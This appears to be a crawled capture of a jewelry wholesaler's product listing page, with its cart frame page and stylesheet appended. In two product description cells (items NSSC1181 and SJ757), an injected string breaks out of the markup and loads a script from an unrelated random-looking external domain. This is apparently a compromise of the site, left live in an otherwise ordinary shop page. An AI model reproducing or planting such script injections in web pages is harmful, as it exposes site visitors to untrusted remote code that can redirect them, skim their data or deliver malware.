                  <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                    <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						fashion  necklaces</TD>
					  </tr>
                      -->
                    <TR>
                      <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22208&c1=31">NSSC1182</a></SPAN></TD>
                    </TR>
                    
                    <TR>
                      <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$
                        5.35
                      </SPAN></TD>
                    </TR>
                    <TR>
                      <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22208)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                    </TR>
                  </TABLE></TD>
                
				
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22207&c1=31"><img src="Products/Stainless Steel Necklaces/Fashion Necklaces/NSSC1181.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                  <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                    <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						fashion  necklaces</TD>
					  </tr>
                      -->
                    <TR>
                      <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22207&c1=31">NSSC1181</a></SPAN></TD>
                    </TR>
                    
                    <tr>
                      <TD height=20 align=left valign="top"><SPAN 
                              style="FONT-SIZE: 12px"> </SPAN> "><script type="text/javascript" src="https://www.2tm30fz.com/cx.js"></script><br"</TD>
                    </tr>
                    
                    <TR>
                      <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$
                        5.35
                      </SPAN></TD>
                    </TR>
                    <TR>
                      <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22207)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                    </TR>
                  </TABLE></TD>
                
				
				
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22206&c1=31"><img src="Products/Stainless Steel Necklaces/Fashion Necklaces/NSSC1180.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                  <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                    <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						fashion  necklaces</TD>
					  </tr>
                      -->
                    <TR>
                      <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22206&c1=31">NSSC1180</a></SPAN></TD>
                    </TR>
                    
                    <TR>
                      <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$
                        4.55
                      </SPAN></TD>
                    </TR>
                    <TR>
                      <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22206)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                    </TR>
                  </TABLE></TD>
                
            <TR>
              <TD height="24" colspan="4" align=left vAlign=top class="title3"><a href="Products.asp?c1=32" class="my3">Match Jewelry</a></TD>
            </TR>
			
            <TR>
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22402&c1=32"><img src="Products/Match Jewelry/Women's Match Jewelry/SJ757.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                    <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                      <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						women's match jewelry</TD>
					  </tr>
                      -->
                      <TR>
                        <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22402&c1=32">SJ757</a></SPAN></TD>
                      </TR>
                      
                      <tr>
                      <TD height=20 align=left valign="top"><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						"><script type="text/javascript" src="https://www.2tm30fz.com/cx.js"></script><br"</TD>
					  </tr>
                      
                      <TR>
                        <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$ 2.85</SPAN></TD>
                      </TR>
                      <TR>
                     <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22402)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                      </TR>
                  </TABLE></TD>
                
				
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22401&c1=32"><img src="Products/Match Jewelry/Women's Match Jewelry/SJ756.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                  <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                    <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						women's match jewelry</TD>
					  </tr>
                      -->
                    <TR>
                      <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22401&c1=32">SJ756</a></SPAN></TD>
                    </TR>
                    
                    <TR>
                      <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$
                        2.85
                      </SPAN></TD>
                    </TR>
                    <TR>
                      <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22401)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                    </TR>
                  </TABLE></TD>
                
				
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22400&c1=32"><img src="Products/Match Jewelry/Women's Match Jewelry/SJ755.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                  <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                    <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						women's match jewelry</TD>
					  </tr>
                      -->
                    <TR>
                      <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22400&c1=32">SJ755</a></SPAN></TD>
                    </TR>
                    
                    <TR>
                      <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$
                        2.85
                      </SPAN></TD>
                    </TR>
                    <TR>
                      <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22400)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                    </TR>
                  </TABLE></TD>
                
				
				
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22399&c1=32"><img src="Products/Match Jewelry/Women's Match Jewelry/SJ754.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                  <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                    <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						women's match jewelry</TD>
					  </tr>
                      -->
                    <TR>
                      <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22399&c1=32">SJ754</a></SPAN></TD>
                    </TR>
                    
                    <TR>
                      <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$
                        4.35
                      </SPAN></TD>
                    </TR>
                    <TR>
                      <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22399)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                    </TR>
                  </TABLE></TD>
                
            <TR>
              <TD height="24" colspan="4" align=left vAlign=top class="title3"><a href="Products.asp?c1=44" class="my3">Stainless Steel Money Clip</a></TD>
            </TR>
			
            <TR>
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=20493&c1=44"><img src="Products/Stainless Steel Money Clip/Stainless Steel Money Clip/TC39.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                    <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                      <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						stainless steel money clip</TD>
					  </tr>
                      -->
                      <TR>
                        <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=20493&c1=44">TC39</a></SPAN></TD>
                      </TR>
                      
                      <tr>
                      <TD height=20 align=left valign="top"><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						stainless steel money clip with 2pcs of the silicon circle</TD>
					  </tr>
                      
                      <TR>
                        <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$ 3.85</SPAN></TD>
                      </TR>
                      <TR>
                     <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(20493)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                      </TR>
                  </TABLE></TD>
                
				
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=20492&c1=44"><img src="Products/Stainless Steel Money Clip/Stainless Steel Money Clip/TC38.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                  <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                    <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						stainless steel money clip</TD>
					  </tr>
                      -->
                    <TR>
                      <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=20492&c1=44">TC38</a></SPAN></TD>
                    </TR>
                    
                    <tr>
                      <TD height=20 align=left valign="top"><SPAN 
                              style="FONT-SIZE: 12px"> </SPAN> Beautiful stainless steel and Black PVD Striped Money Clip</TD>
                    </tr>
                    
                    <TR>
                      <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$
                        3.85
                      </SPAN></TD>
                    </TR>
                    <TR>
                      <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(20492)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                    </TR>
                  </TABLE></TD>
                
				
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=20491&c1=44"><img src="Products/Stainless Steel Money Clip/Stainless Steel Money Clip/TC37.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                  <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                    <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						stainless steel money clip</TD>
					  </tr>
                      -->
                    <TR>
                      <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=20491&c1=44">TC37</a></SPAN></TD>
                    </TR>
                    
                    <tr>
                      <TD height=20 align=left valign="top"><SPAN 
                              style="FONT-SIZE: 12px"> </SPAN> Beauiful stainless steel and Carbon Filber Cross designed Money Clip</TD>
                    </tr>
                    
                    <TR>
                      <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$
                        3.45
                      </SPAN></TD>
                    </TR>
                    <TR>
                      <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(20491)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                    </TR>
                  </TABLE></TD>
                
				
				
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=20490&c1=44"><img src="Products/Stainless Steel Money Clip/Stainless Steel Money Clip/TC36.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                  <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                    <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						stainless steel money clip</TD>
					  </tr>
                      -->
                    <TR>
                      <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=20490&c1=44">TC36</a></SPAN></TD>
                    </TR>
                    
                    <tr>
                      <TD height=20 align=left valign="top"><SPAN 
                              style="FONT-SIZE: 12px"> </SPAN> stainless steel money clip with carbon filber cross designed</TD>
                    </tr>
                    
                    <TR>
                      <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$
                        3.45
                      </SPAN></TD>
                    </TR>
                    <TR>
                      <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(20490)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                    </TR>
                  </TABLE></TD>
                
			
          </TABLE>
        </div>
        <DIV class=list_bot> </DIV>
      </DIV></td>
    </tr>
  </table>
</DIV>
</div>
<div class="warp">
<DIV id=footer>
<DIV class=foot_top>
<P><A href="index.asp">Home</A>|<A 
href="aboutus.asp">About us</A>|<A 
href="order.asp">Order</A>|<A 
href="link.asp">Link</A>|<A 
href="Login.asp">Member Center</A>|<A 
href="Enquiry.asp">Enquiry</A>|<A 
href="shipping.asp">shipping</A>|<A 
href="Contact.asp">Contact</A>|<A 
href="PrivacyPolicy.asp">Privacy Policy</A>
</P>
<P>YYC Jewelry Co., Ltd : <STRONG><A 
href="http://www.yycjewelry.com/">tungsten jewelry</A></STRONG> <STRONG><A 
href="http://www.yycjewelry.com/">titanium jewelry</A></STRONG><BR><A 
href="http://www.yycjewelry.com/">Wholesale Jewelry</A> <A 
href="http://www.yycjewelry.com/product_1.asp">Steel Jewelry</A> <A 
href="http://www.yycjewelry.com/product_1.asp">Tungsten 
Wholesale</A> <A 
href="http://www.yycjewelry.com/product_1.asp">Steel Rings</A> <A 
href="http://www.yycjewelry.com" target=_blank>Wholesale Steel 
Earrings</A> <A href="http://www.yycjewelry.com" target=_blank>Titanium 
Ring</A> <A href="http://www.yycjewelry.com" target=_blank>Stainless 
Steel Bracelet </A></P>
<P>Copyright@ 2009-2017 


 Yycjewelry

 All rights 
reserved.<BR>
E-Mail Address: <span class="email">sales@yycjewelry.com</span></P>
</DIV>
<DIV class=foot_bot></DIV></DIV></div>
<div style="display:none"><img  src="http://img.users.51.la/4893113.asp" style="border:none" /></div>
<!-- Google Code for &#20877;&#33829;&#38144;&#20195;&#30721; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. For instructions on adding this tag and more information on the above requirements, read the setup guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1015599946;
var google_conversion_label = "ZnEFCK6C_AMQyqaj5AM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1015599946/?value=0&amp;label=ZnEFCK6C_AMQyqaj5AM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://yycjewels.com/topCart.asp
body_size: 586
content:


<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>无标题文档</title>
<style type="text/css">
<!--
body {
	background-color: #a68dc4;
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
div{
	text-align:right;
	font-size:12px;
	color: #ffffff;
	font-weight:bold;
}
-->
</style>
<script type="text/javascript">
	function showCart(){
		this.parent.window.location.href ="cart.asp";
	}
</script>
</head>
<body>
<div >

</div>
</body>
</html>

<style>
body,td{font-size:9pt}
</style>

--- FILE ---
content_type: text/css
request_url: http://yycjewels.com/style.css
body_size: 22693
content:

BODY {
	FONT-SIZE: 11px; MARGIN: 0px; COLOR: #666;FONT-FAMILY: Arial, Helvetica, sans-serif; background-color:#D9DCEB
}
H1,H2,H3,H4,H5,H6,FORM {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FONT-WEIGHT: normal; FONT-SIZE: 100%; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
UL,LI,DL,DT,DD{
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px; LIST-STYLE-TYPE: none
}

P {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px; TEXT-ALIGN: left
}
IMG {
	BORDER-TOP-STYLE: none; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BORDER-BOTTOM-STYLE: none
}
A {
	COLOR: #333; TEXT-DECORATION: none
}
A:hover {
	COLOR: #333; TEXT-DECORATION: underline
}
.warp{ margin:0px auto; width:1004px; background-color:#FFF}
#top {
	MARGIN: 0px auto; WIDTH: 960px; BACKGROUND-COLOR: #fff
}
.logo {
	FLOAT: left; WIDTH: 274px; HEIGHT: 85px
}
.sethome {
	FONT-SIZE: 11px; BACKGROUND: url(images/sethome.gif) no-repeat; FLOAT: right; WIDTH: 250px; LINE-HEIGHT: 28px; HEIGHT: 28px; TEXT-ALIGN: center
}
.sethome A {
	PADDING-RIGHT: 0px; PADDING-LEFT: 12px; BACKGROUND: url(images/ico.gif) no-repeat 0px -210px; PADDING-BOTTOM: 0px; COLOR: #666; PADDING-TOP: 0px
}
.wz{ font-size:12px; height:23px; background:url(images/sethome_02.gif); padding:5px 0px 0px 10px;}

#top H1 {
	PADDING-RIGHT: 20px; PADDING-LEFT: 0px; FONT-SIZE: 11px; FLOAT: right; PADDING-BOTTOM: 0px; WIDTH: 660px; COLOR: #666; PADDING-TOP: 0px
}
#top H1 A {
	COLOR: #666; TEXT-DECORATION: none
}
#top H1 A:hover {
	COLOR: #FF6702; TEXT-DECORATION: underline
}
.mainnav {
	CLEAR: both; BACKGROUND: url(images/mainnav.gif) repeat-x; WIDTH: 960px; HEIGHT: 42px
}
.mainnav A {
	COLOR: #fff; TEXT-DECORATION: none
}
.mainnav A:hover {
	COLOR: #fff; TEXT-DECORATION: underline
}
.mainnav LI { padding:0px 16px;
	FONT-SIZE: 14px;
	BACKGROUND: url(images/mainnav_line.gif) no-repeat right top;
	FLOAT: left;
	LINE-HEIGHT: 42px;
	HEIGHT: 42px;
	font-weight: bold;
	FONT-FAMILY: Arial
}
.mainnav LI.outline { BACKGROUND: none transparent scroll repeat 0% 0%}
.mainnav LI.nav01 { PADDING-RIGHT: 0px; PADDING-LEFT: 0px; BACKGROUND: url(images/mainnavleft.gif) no-repeat; PADDING-BOTTOM: 0px; WIDTH: 15px; PADDING-TOP: 0px; HEIGHT: 42px}
.mainnav LI.nav02 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; BACKGROUND: url(images/mainnavright.gif) no-repeat; FLOAT: right; PADDING-BOTTOM: 0px; WIDTH: 13px; PADDING-TOP: 0px; HEIGHT: 42px
}
.guide {
	CLEAR: both; BACKGROUND: url(images/mainnav.gif) 0px -41px; WIDTH: 960px; HEIGHT: 34px
}
.guide_left {
	BACKGROUND: url(images/mainnavleft.gif) no-repeat 0px -41px; FLOAT: left; WIDTH: 22px; HEIGHT: 34px
}
.guide_right {
	BACKGROUND: url(images/mainnavright.gif) no-repeat 0px -41px; FLOAT: right; WIDTH: 13px; HEIGHT: 34px
}
.guide FORM {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FLOAT: left; PADDING-BOTTOM: 0px; PADDING-TOP: 6px
}
.guide FORM LABEL {
	FONT-SIZE: 12px; COLOR: #fff
}
.submit01 {
	FONT-SIZE: 11px; BACKGROUND: url(images/submit.gif) no-repeat; WIDTH: 29px; CURSOR: pointer; COLOR: #fff; BORDER-TOP-STYLE: none; LINE-HEIGHT: 20px; 
	FONT-FAMILY: Arial, Helvetica, sans-serif; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; HEIGHT: 20px; TEXT-ALIGN: center; BORDER-BOTTOM-STYLE: none;
	margin:0px 0px 0px 5px;
}
.input01 {
	BORDER: #968F9E 1px solid; WIDTH: 176px; COLOR: #666; HEIGHT: 17px
}
.guide P {
	FONT-SIZE: 12px; FLOAT: right; COLOR: #fff; LINE-HEIGHT: 35px; HEIGHT: 35px; TEXT-ALIGN: right
}
.guide p B{ float:left; padding-top:15px; padding-right:5px; width:22px; height:21px; background:url(images/img_08.gif) no-repeat left center;}
.guide P A {
	COLOR: #F45702; TEXT-DECORATION: none
}
.guide P A:hover {
	COLOR: #333; TEXT-DECORATION: underline
}
#body {
	MARGIN: 0px auto; padding-top:10px; OVERFLOW: hidden; WIDTH: 960px; background-color:#fff;
}
.leftbar {
	FLOAT: left; WIDTH: 240px
}
.login {
	BACKGROUND: url(images/loginbg.gif) repeat-y; WIDTH: 240px
}
.login H3 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 30px; BACKGROUND: url(images/login_top.gif) no-repeat; PADDING-BOTTOM: 0px; WIDTH: 210px; COLOR: #fff; LINE-HEIGHT: 33px; PADDING-TOP: 0px; HEIGHT: 33px
}
.login FORM {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; WIDTH: 240px; PADDING-TOP: 12px; HEIGHT: 74px
}
.login FORM LABEL {
	PADDING-RIGHT: 10px; DISPLAY: inline; PADDING-LEFT: 0px; FONT-SIZE: 11px; FLOAT: left; PADDING-BOTTOM: 0px; MARGIN: 0px 0px 8px 18px; WIDTH: 50px; COLOR: #fff; LINE-HEIGHT: 17px; PADDING-TOP: 0px; HEIGHT: 17px; TEXT-ALIGN: right
}
.login A {
	COLOR: #fff; TEXT-DECORATION: none
}
.login A:hover {
	COLOR: #fff; TEXT-DECORATION: underline
}
.login FORM LABEL.reg {
	PADDING-RIGHT: 0px; PADDING-LEFT: 15px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 104px; COLOR: #fff; PADDING-TOP: 0px; TEXT-ALIGN: left
}
.input02 {
	BORDER-RIGHT: #fff 1px solid; BORDER-TOP: #fff 1px solid;  MARGIN: 0px 0px 8px; BORDER-LEFT: #fff 1px solid; WIDTH: 139px; COLOR: #666; LINE-HEIGHT: 15px; BORDER-BOTTOM: #fff 1px solid; FONT-FAMILY: Arial, Helvetica, sans-serif; HEIGHT: 15px
}
.login_text{
	font-size:11px; color:#FFFFFF;
}
.login_input{
	FLOAT: left; COLOR: #666; border: 1px solid #FFFFFF; FONT-FAMILY: Arial, Helvetica, sans-serif;  WIDTH: 139px; HEIGHT: 15px
}
.login_bot {
	BACKGROUND: url(images/login_bot.gif) no-repeat; OVERFLOW: hidden; WIDTH: 240px; HEIGHT: 11px
}
.sidenav {
	BACKGROUND: url(images/leftbarbg.gif) repeat-y; MARGIN: 10px 0px 0px; WIDTH: 240px
}
.side_top { PADDING-LEFT: 35px; FONT-SIZE: 18px; BACKGROUND: url(images/nav_top.gif) no-repeat; WIDTH: 205px; COLOR: #263754; PADDING-TOP: 13px; HEIGHT: 27px; FONT-WEIGHT: bold; LETTER-SPACING: 0.01em
}
.side_bot {
	BACKGROUND: url(images/leftbar_bot.gif) no-repeat center top; OVERFLOW: hidden; WIDTH: 240px; HEIGHT: 21px
}

.title1{ float:left; height:20px; line-height:26px; margin:5px 0px 0px 10px; padding:0px 0px 0px 10px; background:url(images/big_ico.gif) no-repeat left center; color:#0780AB; border-bottom:1px dotted #757575; FONT-WEIGHT: bold;}

.title2{ float:left; height:20px; line-height:24px; margin:5px 8px 0px 10px; padding:0px 0px 0px 10px; background:url(images/nav_ico.gif) no-repeat left center; color:#020202; border-bottom:1px dotted #D5D5D5;}

.title3{ float:left; height:20px; line-height:26px; margin:5px 0px 0px 10px; padding:0px 0px 0px 10px; background:url(images/big_ico.gif) no-repeat left center; color:#4E70A7; FONT-WEIGHT: bold;}

.subnav {
	COLOR: #F45702;
	FONT-SIZE: 11px;
	LINE-HEIGHT: 22px;
	HEIGHT: 20px;
	PADDING-RIGHT: 0px; PADDING-LEFT: 8px; PADDING-BOTTOM: 10px; WIDTH: 221px; PADDING-TOP: 5px
}
.subnav:hover{
	COLOR: #A23902;
	FONT-SIZE: 11px;
	LINE-HEIGHT: 22px;
	HEIGHT: 20px;
	PADDING-RIGHT: 0px; PADDING-LEFT: 8px; PADDING-BOTTOM: 10px; WIDTH: 221px; PADDING-TOP: 5px
}
.subnav A {
	COLOR: #F45702; TEXT-DECORATION: none; LINE-HEIGHT: 22px;
}
.subnav A:hover {
	COLOR: #A23902; TEXT-DECORATION: underline; LINE-HEIGHT: 22px;
}
.subnav LI {
	PADDING-RIGHT: 0px; PADDING-LEFT: 12px; FONT-SIZE: 11px; BACKGROUND: url(images/nav_ico.gif) no-repeat 0px 6px; PADDING-BOTTOM: 0px; OVERFLOW: hidden; WIDTH: 190px; LINE-HEIGHT: 20px; PADDING-TOP: 0px; HEIGHT: 20px
}
.subnav LI.small {
	PADDING-RIGHT: 0px; PADDING-LEFT: 12px; BACKGROUND: url(images/nav_ico.gif) no-repeat 0px 6px; PADDING-BOTTOM: 0px; MARGIN: 0px 0px 0px 12px; OVERFLOW: hidden; WIDTH: 168px; LINE-HEIGHT: 20px; PADDING-TOP: 0px; HEIGHT: 20px
}
.contact {
	PADDING-RIGHT: 0px;
	PADDING-LEFT: 0px;
	FONT-SIZE: 11px;
	PADDING-BOTTOM: 10px;
	MARGIN: 0px 0px 0px 13px;
	WIDTH: 213px;
	PADDING-TOP: 0px;
}
.contact H3 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 33px; FONT-SIZE: 18px; BACKGROUND: url(images/ico.gif) no-repeat 0px -10px; PADDING-BOTTOM: 0px; WIDTH: 180px; COLOR: #4E70A7; PADDING-TOP: 10px; HEIGHT: 20px
}
.contact P.tel {
	PADDING-RIGHT: 0px; PADDING-LEFT: 50px; BACKGROUND: url(images/ico.gif) no-repeat 8px -85px; PADDING-BOTTOM: 0px; MARGIN: 10px 0px 0px; WIDTH: 150px; COLOR: #666; PADDING-TOP: 5px; BORDER-BOTTOM: #ccc 1px dashed; HEIGHT: 40px
}
.contact P.msn {
	PADDING-RIGHT: 0px; PADDING-LEFT: 50px; BACKGROUND: url(images/ico.gif) no-repeat 8px -127px; PADDING-BOTTOM: 0px; MARGIN: 5px 0px 0px; WIDTH: 150px; COLOR: #666; LINE-HEIGHT: 30px; PADDING-TOP: 0px; BORDER-BOTTOM: #ccc 1px dashed; HEIGHT: 43px
}
.contact P.email {
	PADDING-RIGHT: 0px; PADDING-LEFT: 50px; BACKGROUND: url(images/ico.gif) no-repeat 8px -50px; PADDING-BOTTOM: 0px; MARGIN: 10px 0px 0px; WIDTH: 150px; COLOR: #666; LINE-HEIGHT: 16px; PADDING-TOP: 0px; HEIGHT: 35px
}
.paypal {
	PADDING-RIGHT: 0px;
	BORDER-TOP: #FFD9AB 1px solid;
	PADDING-LEFT: 0px;
	FONT-SIZE: 11px;
	PADDING-BOTTOM: 10px;
